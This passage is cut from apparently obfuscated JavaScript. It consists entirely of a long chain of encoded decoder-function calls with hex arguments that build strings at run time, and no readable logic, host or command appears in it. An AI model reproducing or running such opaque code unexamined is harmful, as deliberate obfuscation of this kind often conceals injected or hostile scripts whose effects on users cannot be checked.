x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0x